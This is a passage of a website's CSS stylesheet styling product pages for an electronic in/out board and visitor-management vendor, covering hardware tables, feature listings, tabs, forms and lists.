    margin-top: -40px;
    padding-top: 40px;
    padding-right: 15px;
    padding-bottom: 30px;
    margin-right: 45px;
}
div#dnn_ctr5268_HtmlModule_lblContent p.intro {
    padding-top: 90px;
}
.electronic-in-out-board .free-demo-link a {
    margin-right: -30px;
}
.electronic-in-out-board .solutions-top-info {
    padding-left:0;
}
.electronic-in-out-board .solutions-sidebar.quote-version img {
    max-width: 350px;
}
.electronic-in-out-board .solutions-top-info h1 {
    float: none;
}
.electronic-in-out-board  .solutions-top-info h1 span {
    Font-size: 36px;
}
.electronic-in-out-board .solutions-top-info p.free-demo-link {
    margin-top: 0;
    Width: auto;
}
.electronic-in-out-board .solutions-sidebar.quote-version {
    margin-bottom: 40px;
    background: #ffffff;
    margin-top: -35px;
    padding-top: 40px;
    padding-left: 25px;
    padding-bottom: 30px;
    margin-left: 20px;
    margin-right: 0;
    padding-right:0;
}

.electronic-in-out-board  p.solutions-side-quote {
    padding-left: 40px;
}
.electronic-in-out-board .ebtabs {
    width: 59%;
    display: inline-block;
}
div#dnn_ctr5284_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5230_HtmlModule_lblContent .solutions-top-info .intro, div#dnn_ctr5823_HtmlModule_lblContent .solutions-top-info .intro {
    padding-top: 15px;
}
.current-use p img {
    width: 20px;
    float: left;
    margin-top: -3px;
    margin-right: 10px;
}
.eb-solutions-list ul li {
    margin-left: 5px;
}
p.view-case-studies {
    margin-top: 25px;
    margin-bottom: 35px;
}
.in-out-board-benefits h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
a.pdf img {
    width: 20px;
    float: right;
    margin-top: -3px;
    margin-left: 5px;
    display: none;
}
.in-out-board-benefits h4 {
    font-size: 21px !important;
}
.in-out-board-benefits p {
    margin-top: 5px;
}
p.testimonials-solutions {
    font-size: 10px;
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 25px;
}
.solutions-list-bottom img {
    width: 20px;
    margin-top: -7px;
    margin-right: 5px;
}
.solutions-left-image.status-mess {
    margin-top: 50px;
    margin-bottom: 80px;
}
.solutions-left-image.status-mess img {
    margin-top: -10px;
}
img.status-board-groups {
    margin-top: 30px;
    margin-bottom: 40px;
}
.solutions-right-image.groups {
    margin-bottom: 25px;
}
img.guest-tracking {
    margin-top: 25px !Important;
    margin-bottom: 60px;
}
.in-out-features h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.solutions-left-image.enhance-communication img {
    margin-top: 10px;
    width: 250px;
}
.solutions-left-image.receptionist {
    margin-top: 60px;
    margin-bottom: 80px;
}
.solutions-left-image.receptionist img {
    margin-top: -60px;
    width: 200px;
    margin-right: 40px;
}
.solutions-left-image.scalability {
    margin-top: 45px;
    margin-bottom: 50px;
}
.solutions-left-image.scalability img {
    margin-top: -30px;
    width: 200px;
}
.solutions-right-image.calendar-sync {
    margin-top: 50px;
    margin-bottom: 60px;
}
.solutions-right-image.calendar-sync img {
    width: 250px;
    margin-top: -35px;
    margin-left: 25px;
}
.solutions-right-image.installation img {
    margin-top: -20px;
    width: 225px;
    margin-left: 25px;
}
.solutions-right-image.installation {
    margin-top: 40px;
    margin-bottom: 40px;
}
.eb-interface-intro img {
    width: 200px;
    float: right;
    margin-top: -20px;
    margin-left: 20px;
}
.interface-options h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
.interface-options h5 a, .interface-options h5 a:hover {
    color: #0055a5;
    text-decoration: none !important;
}
table.hardware-software-overview h5 {
    margin-bottom: 15px;
}
table.hardware-software-overview p {
    line-height: 1.5;
}
div#dnn_ctr6186_HtmlModule_lblContent {
    margin-top: 120px;
    margin-bottom: 120px;
}
img.temp-measurement {
    width: 350px;
    margin-top: -90px;
    margin-right: 50px;
}
div#dnn_ctr6186_HtmlModule_lblContent ul li {
    margin-left: 400px;
}
ul.large-list li {
    line-height: 1.5;
    font-size: 16px;
}
.eb-interface-intro {
    margin-bottom: 30px;
}
.solutions-left-image.application img {
    margin-top: 10px;
}
.solutions-left-image.application {
    margin-bottom: 60px;
}
.solutions-right-image.browser {
    margin-bottom: 50px;
}
.solutions-right-image.browser img {
    margin-top: -25px !important;
    margin-left: 30px;
}
.solutions-left-image.outlook img {
    margin-top: -10px;
    width: 300px;
}
.solutions-right-image.browser {
    margin-bottom: 65px;
}
.solutions-left-image.outlook {
    margin-bottom: 70px;
}
.solutions-right-image.iphone img {
    margin-top: 60px;
    width: 275px;
    margin-left: 40px;
}
.solutions-left-image.kiosk-addon {
    margin-top: 40px;
    margin-bottom: 40px;
}
.solutions-left-image.kiosk-addon img {
    margin-top: 20px;
}
.solutions-right-image.wall-display img {
    margin-top: 15px;
}
.e-mustering-screenshot-link.rugged-tablet img {
    margin-bottom: 0;
    padding-bottom: 0;
    width: 350px;
}
.e-mustering-screenshot-link.rugged-tablet p {
    text-align: right;
}
.e-mustering-screenshot-link.rugged-tablet {
    width: 365px;
}
img.uv-clean {
    width: 350px;
    height: auto;
}
.uv-cleaner-page h3 {
    font-size: 24px;
}
.uv-cleaner-page li {
    font-size: 16px;
    padding-bottom: 15px;
    line-height: 1.4;
}
.uv-features {
    width: 47%;
    float: left;
  margin-top: -15px;
}
.how-it-works {
    margin-bottom: 20px;
    background: #0055a5;
    width: 450px;
    float: right;
    color: #ffffff;
    padding: 20px 0 0 30px;
    border-radius: 5px;
}
.how-it-works h3 {
    color: #ffffff;
    margin-top: 5px;
    margin-bottom: 30px;
}
.uv-coverage {
    text-align: center;
    background: #f2f2f2;
    margin-left: -40px;
    margin-right: -40px;
    margin-bottom: -14px;
    padding: 40px;
    margin-top: 40px;
}
.uv-coverage h3 {
    font-size: 24px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 40px;
}
/*****CUSTOMIZATION******/
div#dnn_ctr5686_HtmlModule_lblContent p.breadcrumb-link {
    margin-top: 0;
}
div#dnn_ctr6007_ModuleContent {
    margin-top: 80px;
}
.custom-anchors a {
    /**background: #313e52;
    color: #ffffff !important;**/
    padding: 5px;
    margin-left: 3px;
    border-radius: 3px;
    font-size: 12px;
    transition: all 0.8s ease-in 0s;
    font-weight: bold;
}
.custom-anchors {
    margin-top: 24px;
}
.custom-anchors a:hover {
    text-decoration: none !important;
}
/*****HARDWARE PAGES*****/
.hw-part-nr {
    font-size: 10px;
    float: right;
    margin-top: 25px;
}
.badges-page .hw-part-nr {
    font-size: 10px;
    float: none;
    margin-top: 5px;
    margin-left: 20px;
}
table.hardware-stands-table .hw-part-nr {
    margin-right: 25px;
    margin-top: 22px;
}
div#dnn_ctr6239_HtmlModule_lblContent .hw-part-nr {
    margin-right: 48px;
}
table.scanning-comparison {
    border-color: #dddddd;
    margin-bottom: 40px;
    border-right: 1px solid #dddddd;
}
.scanner-comparison h2 {
    margin-bottom: 30px;
}
tr.titlerow td {
    border-bottom: 0;
}
img.kiosk-camera-left {
    width: 180px;
    margin-left: 50px;
    margin-top: -50px;
    margin-bottom: 30px;
}
div#dnn_ctr6256_HtmlModule_lblContent {
    margin-top: 50px;
}
table.scanning-comparison td {
    border-left: 1px solid #dddddd;
    border-bottom: 1px solid #dddddd;
}
table.scanning-comparison tr:nth-child(odd) {
    background: #f2f2f2;
}
table.scanning-comparison td {
    padding: 15px;
    font-size: 15px;
    height: 35px !important;
}
table.scanning-comparison img {
    width: 135px;
}
table.scanning-comparison td {
    padding: 11
px;
}
tr.titlerow td {
    font-weight: bold;
    font-size: 16px;
    background: #0055a5;
    color: #ffffff;
}
img.oned-twod-barcode-scanners {
    width: 400px;
    padding-right: 30px;
}
.scanning-options.barcodes h2 {
    margin-left: 430px;
}
.scanning-options.barcodes li {
    margin-left: 430px;
}
img.id-scan {
    width: 400px;
    margin-right: -30px;
    margin-top: -40px;
}
div#dnn_ctr6248_HtmlModule_lblContent {
    margin-top: 90px;
}
p.more-links {
    padding-top: 10px;
}
div#dnn_ctr6247_HtmlModule_lblContent h1 {
    margin-right: 400px;
    padding-top: 20px;
}
div#dnn_ctr6247_HtmlModule_lblContent {
    margin-bottom: 70px;
}
div#dnn_ctr6249_HtmlModule_lblContent {
    margin-top: 100px;
}
img.passp-scan {
    width: 325px;
    margin-left: -20px;
    margin-right: 40px;
    margin-top: -70px;
}
.scanning-options.passport-scanning h2 {
    margin-left: 340px;
}
.scanning-options.passport-scanning {
    margin-top: 100px;
}
img.id-pass-scan {
    width: 425px;
    padding-left: 30px;
    margin-bottom: 100px;
}
.scanning-options.id-passp-scanning {
    padding-bottom: 40px;
    margin-top: 125px;
}
ul.hardware-features li {
    font-size: 15px;
    padding-bottom: 10px;
    line-height:1.5;
}
p.large {
    font-size: 15px;
}
img.mob-barcode-scan {
    margin-left: 40px;
    margin-top: -20px;
    margin-bottom: 80px;
}
.hardware-nav a {
    font-size: 13px !important;
    padding-right: 5px;
    margin-left: 5px;
}
.hardware-nav {
    margin-bottom: 35px;
    margin-left: -5px;
}
h3.hardware-hows {
    font-size: 26px;
}
.tablet-mounting-options h4 {
    color: #000000;
    text-transform: uppercase;
    margin-bottom: 20px;
}
.csize-ram-base img, .snap-kit img, .ram-vesa img {
    width: 250px;
    margin-right: 30px;
}
.tablet-mounting-options {
    margin-bottom: 30px;
    margin-top: 60px;
}
.ram-vesa h4 {
    padding-top: 15px;
}
.tablet-mounting-options p {
    line-height: 1.5;
    font-size: 14px;
}
.snap-kit {
    background: #f2f2f2;
    height: 205px;
    padding-top: 15px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
img.wall-mount-img {
    padding-top: 10px;
}
.cs-lightbox-gallery .ThumbContainer {
    margin: 9px !important;
}
div#mss-slider_6019 .left-table p {
    margin-top: 0;
}
.badges-page {
    margin-bottom: 50px;
}
div#dnn_ctr6008_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 0;
}
div#dnn_ctr5646_HtmlModule_lblContent .assistance-box.tall {
    margin-top: 25px;
}
.adhesive-nonadhesive-labels h3, .label-text h3 {
    padding-top: 10px;
}
.adhesive-nonadhesive-labels p, .label-text p {
    line-height: 1.5;
    font-size: 14px;
}
img.adhesive-label {
    width: 250px;
    margin-right: 30px;
}
img.reusable-holder {
    margin-left: 30px;
}
img.non-adhesive {
    width: 250px;
    margin-right: 30px;
    margin-top: -30px;
}
p.reusable-tag-holders {
    margin-top: 50px;
    margin-bottom: 45px;
}
.podium-dimensions {
    text-align: center;
    margin-bottom: 50px;
}
.DnnModule.DnnModule-MarkitSlideShow {
    margin-bottom: 40px;
}
table.hardware-stands-table {
    margin-bottom: 40px;
}
img.passport-scanning {
    margin-top: -40px;
}
img.passport-scanning-2 {
    width: 400px;
    margin-left: 30px;
    margin-top: -50px;
}
img.mobile-printing {
    width: 300px;
    margin-left: 30px;
    margin-top: -80px;
    margin-bottom: 50px;
}
table.hardware-intro.tripods ul li {
    font-size: 15px;
    padding-bottom: 10px;
}
div#dnn_ctr6239_HtmlModule_lblContent h1 {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent p {
    margin-right: 50px;
}
div#dnn_ctr6239_HtmlModule_lblContent img {
    margin-top: -30px;
}
img.temp-scanner-red {
    width: 320px;
    margin-top: 0px;
    margin-left: 30px;
    margin-bottom: 50px;
}
div#dnn_ctr6171_HtmlModule_lblContent {
    margin-top: 60px;
}
div#dnn_ctr1641_HtmlModule_lblContent  {
    margin-top: 80px;
}
.muster-case-diagram h4 {
    font-size: 24px;
    margin-top: 30px;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 30px;
}
.muster-case-diagram img {
    width: 500px;
}
.muster-case-diagram p {
    font-size: 18px;
    font-weight: bold;
}
.muster-case-diagram {
    height: 390px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    background: #f9f9f9;
    padding-top: 1px;
    border-top: 1px solid #f3f3f3;
    padding-bottom: 70px;
    border-bottom: 1px solid #f3f3f3;
}
p.highlight1 {
    margin-left: 530px;
    margin-top: -290px;
}
p.highlight2 {
    margin-left: 360px;
    margin-top: 110px;
}
p.highlight3 {
    margin-left: 360px;
    margin-top: 68px;
}
.badges-page table td p {
    line-height: 1.5;
    padding-bottom: 20px;
    font-size: 14px;
}
.badges-page table {
    margin-top: 40px;
}
.badges-page table td p, .badges-page table td h5 {
    padding-left: 20px;
    padding-right: 20px;
}
.badges-page .right {
    width: 225px;
    margin-top: -20px;
    margin-left: 30px;
}
.badges-page .left {
    width: 225px;
    margin-right: 30px;
    margin-bottom: 30px;
    margin-top: 5px;
}
.badges-page h3 {
    margin-top: 30px;
}
img.full-expiring {
    width: 180px;
    margin-top: 0;
    margin-left: 70px;
    margin-bottom: 40px;
}
img.tab-expiring {
    width: 180px;
    margin-left: 10px;
    margin-right: 55px;
    margin-top: 20px;
}
img.dot-expiring {
    width: 180px;
    margin-top: 0px;
    margin-left: 70px;
}
p.dot-expiring {
    margin-top: 100px;
}
img.color-splash-label {
    width: 250px;
    margin-top: 20px;
    float: left;
    margin-right: 60px;
}
p.color-splash-label {
    margin-top: 40px;
    margin-right: 300px;
    margin-bottom: 40px;
}
img.injket-label {
    width: 200px;
    float: right;
    margin-left: 60px;
    border: 1px solid #dddddd !important;
    margin-top: -11px;
    border-bottom: 1px solid #dddddd !important;
}
p.not-sure {
    font-size: 13px !important;
}
.not-sure-text {
    float: right;
    font-size: 15px;
    margin-top:-10px;
}
.not-sure-text a {
    background: #79be33;
    padding: 8px 18px 9px 18px;
    border-radius: 3px;
    margin-left: 20px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    transition: all 0.8s ease-in 0s;
}
.not-sure-text a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
p.top-text-link {
    text-align: right;
    padding-top: 10px;
}
img.oversized {
    float: left;
    width: 350px;
    margin-top: -30px;
    margin-right: 40px;
    margin-bottom: 20px;
}
.label-text.oversized h3 {
    margin-top: 80px;
}
p.pre-activated-badges {
    padding-top: 20px;
}
p.custom-print-activate {
    padding-top: 35px;
}
img.custom-print-activate {
    float: right;
    width: 310px;
    margin-left: 20px;
}
img.pre-printed-visitor-badges {
    width: 250px;
    float: left;
    margin-top: -5px;
    margin-right: 20px;
}
div#dnn_ctr6014_HtmlModule_lblContent {
    margin-bottom: 40px;
}
div#dnn_ctr6011_HtmlModule_lblContent {
    margin-top: 40px;
}
p.tab-expiring {
    margin-top: 60px;
    margin-right: 200px;
}
img.black-white-label {
    width: 250px;
    float: right;
    margin-left: 60px;
}
p.black-white-label {
    margin-top: 30px;
}
img.kiosk-cam {
    margin-top: -15px;
}
tr.hardware-overview-title a {
    color: #000000;
}
tr.hardware-overview-price td {
    padding-bottom: 25px;
}
.custom-hardware.pelican-case img {
    width: 250px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pelican-case {
    margin-top: 80px;
}
.custom-hardware.e-muster img {
    width: 225px;
    float: left;
    margin-right: 20px;
    margin-top: -20px;
}
.custom-hardware.e-muster {
    margin-top: 90px;
    margin-bottom: 60px;
}
.custom-hardware.e-muster p.learn-more {
    margin-top: 30px;
}
.custom-hardware.e-muster.case img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}
.custom-hardware.e-muster.case {
   margin-bottom: 50px;
}
.custom-hardware.poe img {
    float: right;
    width: 225px;
    margin-top: -20px;
}
.custom-hardware.poe {
    margin-top: 100px;
}
img.rugged-tablet-img {
    width: 375px;
    float: right;
    margin-left: 10px;
    margin-top: -20px;
}
.custom-hardware ul {
    margin-bottom: 25px;
}
.custom-hardware h2 {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    margin-top: 40px;
    margin-bottom: 30px;
}
.custom-hardware h3 {
    margin-top: 30px;
}
.custom-hardware p {
    line-height: 1.5;
    font-size: 14px;
}
.custom-hardware li {
    padding-bottom: 7px;
    list-style: circle;
}
.custom-hardware.pcprox img {
    width: 125px;
    float: left;
    margin-right: 20px;
}
.custom-hardware.pcprox {
    margin-top: 60px;
}
.custom-hardware.pcprox h3 {
    padding-top: 20px;
}
table.hardware-table.mustering img {
    width: 100px;
}
img.rugged {
    width: 110px !important;
}
td.hardware-icon {
    width: 0px;
    display: none;
}
table.left-table {
    float: left;
    font-size: 13px;
}
table.right-table {
    float: right;
    font-size: 13px;
}
table.left-table td, table.right-table td {
    padding-bottom: 10px;
    padding-right: 50px;
}
table.left-table ul, table.right-table ul {
    margin-top: 0;
    margin-bottom: 0;   
}
table.left-table li, table.right-table li {
    padding-bottom: 5px;
}
a.button.navi.navi-active {
    background: #0055a5 !important;
    margin-top: -1px;
    border-bottom: 1px solid #0055a5;
}
a.button.off.navi {
    background: none !important;
    margin-top: -1px;
}
a.navi-active span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.button.off.navi span.navbar-title {
    font-size: 12px !important;
    letter-spacing: 0.5px !important;
    text-transform: none;
}
a.hardware-buy {
    color:#ffffff !important;
    display: none;
}
a.button.navi.navi:hover {
    background: #0055a5 !important;
    border-bottom: 1px solid #0055a5;
}
a.hardware-overview-button {
    color: #333333 !important;
    float: none !important;
    padding: 5px 25px;
    transition: all 0.8s ease-in 0s;
}
a.hardware-overview-button:hover {
    color: #ffffff !important;
}
h2.hardware-overview {
    float: left;
    font-weight: bold !important;
}
span#dnn_ctr1643_dnnTITLE_titleLabel {
    font-weight: bold;
    font-size: 32px;
}
div#dnn_ctr1932_HtmlModule_lblContent h2, div#dnn_ctr6180_HtmlModule_lblContent h2, div#dnn_ctr6181_HtmlModule_lblContent h2, div#dnn_ctr1641_HtmlModule_lblContent h2 {
    font-weight: bold !important;
}
p.hardware-sub {
    margin-top: 20px;
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
    margin-left: 360px;
    height: 20px;
    border-left: 1px solid #000000;
    padding-left: 13px;
}
p.hardware-sub.large-screen {
    margin-right: 432px;
    float: right;
    margin-top: -28px;
}
td.hardware-price {
    visibility: hidden;
}
p.hardware-price {
    display: none;
}
tr.hardware-overview-title h5 {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 0;
    font-weight:bold;
    border-bottom: 0';
}
tr.hardware-overview-title p.part-nr {
    margin-top: 5px;
    font-size: 10px;
    Margin-bottom: 20px;
}
p.part-nr.zero, .hw-part-nr.zero {
    visibility: hidden;
} {
    visibility: hidden;
}
table.hardware-intro p {
    font-family: Muli, Arial, sans-serif;
    line-height: 1.5;
    font-size: 16px;
}
table.hardware-intro img {
    padding-right: 40px;
}
.eb-hardware-tab h2 {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 25px;
    padding-bottom: 5px;
    margin-bottom: 10px;
    margin-top: 20px;
    line-height: 1;
}
table.eb-hardware-table {
    width: 105%;
}
table.eb-hardware-table p a {
    font-family: Muli, Arial, sans-serif;
}
table.eb-hardware-table img {
    width: 135px;
    float: left;
    margin-left: 0;
}
img.eb-hardware-addons {
    width: 125px !important;
}
img.eb-hardware-door {
    width: 150px !important;
    margin-left: -10px !important;
}
table.hardware-stands-table p {
    line-height: 1.5;
}
p.hw-package-price {
    display: none;
}
p.dimensions-pdf img {
    width: 20px;
    margin-top: -3px;
    padding-right: 8px !important;
}
p.dimensions-pdf {
    font-size: 13px !important;
    margin-top: 30px;
}
.hardware-video {
    margin: 20px;
}
div#dnn_ctr1542_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1544_ViewSlideShow_HtmlModule_lblContent, 
div#dnn_ctr1546_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1548_ViewSlideShow_HtmlModule_lblContent,
div#dnn_ctr1942_ViewSlideShow_HtmlModule_lblContent, div#dnn_ctr1945_ViewSlideShow_HtmlModule_lblContent {
    margin: 20px;
    margin-top: 0;
}
table.hardware-intro.fifteen-twentytwo img {
    width: 250px;
    margin-top: -20px;
}
table.hardware-intro.thirtytwo-up img {
    width: 325px;
    padding-right: 0;
    margin-top: -20px;
    margin-left: -20px;
}
table.hardware-intro .lightbox img {
    width: 650px !important;
    margin-top: 30px !important;
}
img.fortytwoplus {
    width: 350px !important;
    margin-left: -40px !important;
    margin-right: -10px;
}
img.fortytwoplus.fiftyfive {
    width: 400px !important;
    margin-right: -25px;
    margin-top: -30px !important;
}
img.fortytwoplus.seventy {
    width: 380px !important;
    margin-right: -25px !Important;
    margin-top: -25px !important;
}
img.lightbox-image {
    width: 500px !important;
    margin-top: 50px;
}
img.unified, img.mixed-content {
    margin-top: -15px;
}
img.relay-diagram {
    width: 350px;
    margin-top: -70px;
    margin-left: 50px;
    margin-bottom: 50px;
}
div#dnn_ctr6221_HtmlModule_lblContent {
    margin-top: 40px;
}
table.stand-accessories-table img {
    margin-bottom: 50px;
}

/*****/

p.ebsolutionslink {
    text-align: right;
    margin-bottom: 0;
}
.solutions-right-image.app {
    margin-top: 90px;
}
.solutions-right-image.app img {
    width: 160px;
    margin-top: -70px;
}
.small-images img {
    width: 50px;
    padding: 5px;
    border: 1px solid #dddddd;
    margin-right: 5px;
    margin-top: 15px;
}
td.magnetic-mark p {
    background: #b22024;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.electronic-mark p {
    background: #0055a5;
    padding: 1px 7px;
    color: #ffffff;
    font-size: 20px;
    line-height: 1;
    margin-top: 17px;
    margin-right: 8px;
}
td.magnetic {
    width: 47%;
    padding-right: 20px;
}
table.comparison-list td.comp-head p {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5;
    font-size: 18px;
    border-bottom: 1px solid #000000;
}
img.magnetic-whiteboard-replacement {
    float: right;
    margin-right: -10px;
    margin-top: -7px;
    margin-left: 20px;
    width: 385px;
    margin-bottom: 78px;
}
table.hardware-intro.muster-tab img {
    width: 300px !important;
}
.youtube-video {
    float: right;
    margin-top: 10px;
    margin-left: 30px;
}
.youtube-video p {
    width: 420px;
}
.solutions-top.lifeboat-accountability {
    background: #293342;
}
td.hardware-icon.visible {
    display: block;
    width: 210px;
}
td.hardware-icon.visible img {
    width: 190px;
}
td.hardware-text {
    padding-right: 20px;
    padding-bottom: 25px;
}
td.hardware-text h3 {
    margin-top: 0;
}
img.mustertab {
    width: 150px !important;
}
img.id-scanning {
    width: 300px;
    margin-top: -10px;
    margin-bottom: 30px;
    margin-left: 40px;
    border: 1px solid #dddddd;
}
img.hardware-overview-id-passport {
    padding-right: 20px !important;
}
/******SOLUTIONS OVERVIEW******/
table.hp-solution-slider.icon-solutions .content-border {
    background: #ffffff;
    border: none;
}
.solutions-overview-page {
    display: none;
}
table.icon-solutions .homepage-solutions {
    height: auto;
}
table.icon-solutions {
    padding-bottom: 10px;
    padding-top: 20px;
}
table.icon-solutions td {
    text-align: center;
}
.content-border {
    /****background: #f9f9f9;
    border: 1px solid #ececec;****/
    padding: 20px;
    border-radius: 5px;
}
.content-border.left {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.mid {
    margin-right: 20px;
    margin-bottom: 20px;
}
.content-border.right {
    margin-bottom: 20px;
}
table.icon-solutions .solution-button {
    margin-top: 25px;
}
p.solution-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
table.icon-solutions img {
    height: 50px;
}
img.time-icon, img.visitors-icon, img.health-icon {
    height: 60px !important;
    margin-top: -10px;
}
img.resources-icon {
    height: 70px !important;
    margin-top: -15px;
    margin-bottom: -5px;
}
div#dnn_ctr5302_ContentPane {
    width: 300%;
}
.fullwidth-spacing {
    height: 107px;
}
.healthcare img {
    float: left;
    margin-top: -10px;
    width: 45px;
    margin-right: 20px;
}
.healthcare h4 {
    margin-top: 30px;
    font-family: Muli, Arial, sans-serif;
}
.hardware-intro div#big-image img {
    max-width: 200px;
}
.hardware-intro .small-images img {
    padding-right: 5px;
}
.savance-workplace-solutions-overview {
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -23px;
}
.savance-workplace-solutions-overview img {
    width: 100%;
}
/*****FEATURES PAGE*****/
img.mini-pdf {
    height: 18px;
    padding-right: 5px;
    margin-top: -3px;
}
.features-listing img {
    margin-bottom: 40px;
}
.features-listing.active-direct img {
    margin-bottom: 0;
}
.features-listing.active-direct {
    margin-bottom: 40px;
}
img.badge-printing {
    width: 350px;
}
.features-listing.badge-printing {
    height: 325px;
}
table.eioboard-features-table {
    margin-bottom: 40px;
    margin-top: 40px;
}
.hp-custom.features-page {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
    margin-bottom: 0;
    margin-top: 0;
    border-top: 1px solid #ececec;
}
.hp-custom.features-page img {
    margin-top: -35px;
}
div#dnn_ctr5861_ModuleContent {
    margin-top: 30px;
    margin-bottom: 40px;
}
div#dnn_ctr5396_HtmlModule_lblContent p.back-to-top {
    display: none;
}
.features-listing.exchange-sync, .features-listing.my-customers, .features-listing.offline-interface, 
.features-listing.presence-sensing, .features-listing.private-instant-messaging,
.features-listing.reporting, .features-listing.resource-manager, .features-listing.sdk, 
.features-listing.status-board, .features-listing.tapi, .features-listing.user-import-wizard {
    margin-bottom: 40px;
}
.features-listing.quick-status-update img {
    margin-top: -30px;
    margin-bottom: 40px;
}
.features-listing.reporting img, .features-listing.tapi img, .features-listing.user-import-wizard img {
    margin-bottom: 0;
}
/*******TABS*******/
.etabtop {
    border-bottom: 1px solid #dddddd;
    height: 37px;
}
.ebtabs {
    width:100%;
    display:inline-block;
}
.ebtab-links:after {
    display:block;
    clear:both;
}
.ebtab-links li {
    margin:0px 10px;
    float:left;
    list-style:none !important;
}
ul.ebtab-links li {
    margin-left: 0 !important;
    margin-bottom: 0;
}
.ebtab-links a {
    padding: 9px 15px;
    display: inline-block;
    border-radius: 3px 3px 0px 0px;
    font-size: 14px;
    color: #000000;
    transition: all linear 0.15s;
    border: 1px solid #dddddd;
}
li.active a {
    border-bottom: 1px solid #ffffff;
} 
.ebtab-links a:hover {
    background:#0055a5;
    text-decoration:none !important;
    color:#ffffff;
} 
ul.ebtab-links li.active a, ul.ebtab-links li.active a:hover {
    background:#fff;
    color:#4c4c4c;
    list-style-type: none !important;
}
ul.ebtab-links {
    margin-left: 0;
    padding-bottom: 0 !important;
}
.ebtab-content {
    padding-top:15px;
    min-height: 1310px;
}
.ebtab {
    display:none;
}
.ebtab.active {
    display:block;
}
.features-listing.mass-notification ul li {
    margin-left: 10px !Important;
}
.features-listing.azure img {
    width: 350px;
    margin-right: 40px;
}
.features-listing.azure li {
    margin-left: 400px !important;
}
img.micro-icon {
    width: 30px !important;
    padding-left: 5px;
}
/******NEW FORM MODULE******/
.Theme_Responsive_Default .btn:first-child {
    background: #6aa200;
    border-radius: 3px;
    border: 0;
    color: #ffffff;
    font-weight: bold;
    text-shadow: none;
    letter-spacing: 1px;
    padding: 7px 33px;
    -webkit-appearance:none;
}
.Theme_Responsive_Default .btn:first-child:hover {
    background: #507a01;
    color: #ffffff;
}
div#form_div_5187 label, div#form_div_5199 label, div#form_div_5204 label, div#form_div_5224 label, 
div#form_div_5229 label, div#form_div_5234 label, div#form_div_5243 label, div#form_div_5253 label,
div#form_div_5271 label, div#form_div_5286 label {
    display: none;
}
div#form_div_5247 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
span#Ctl_CustomSolution_5247 {
    margin-left: 3px;
}
div#form_div_5247 .form_row.row9
 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5247 .form_submit {
    margin-top: 20px;
}
div#form_div_5247 {
    margin-top: 30px;
}
.hp-top-slider.demo-page {
    margin-top: -23px;
    margin-left: -40px;
    margin-right: -40px;
    height: 240px;
    margin-bottom: 25px;
    border-bottom: 1px solid #dddddd;
}
.hp-top-slider.large-screen-display {
    background: url(/Portals/0/images/Solutions/Large-Screen-Display/eioboard-large-screen-display-electronic-in-out-board.png);
    background-repeat: no-repeat;
}
.hp-top-slider.meeting-room-display {
    background: url(/Portals/0/images/Illustrations/digital-meeting-room-display-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.time-attendance-payroll {
    background: url(/Portals/0/images/Illustrations/time-attendance-electronic-payroll-solution.png);
    background-repeat: no-repeat;
}
.Theme_Responsive_Default span.dnnRadiobutton, .Theme_Responsive_Default input[type="radio"] {
    margin: 5px 5px 5px 0;    
}
.Theme_Responsive_Default table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5691 .form_row.row6 {
    margin-top: 10px;
}
/******LISTS*****/
ul.checklist {
    list-style-image: url(/Portals/0/images/blue-check.png);
}
ul.checklist li {
    line-height: 1.5;
}
ol.solutions-numbered-list {
    counter-reset: li;
    margin-left: 10px;
    padding-left: 10px;
    margin-bottom: 30px !important;
    margin-top: 30px;
}
ol.solutions-numbered-list li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
}
ol.solutions-numbered-list li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 9px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: Muli, Arial, sans-serif;
    text-align: center;
    font-size: 16px;
}
.solutions-list-bottom ul li {
    padding-top: 5px;
    padding-bottom: 5px;
    list-style-type: circle;
}
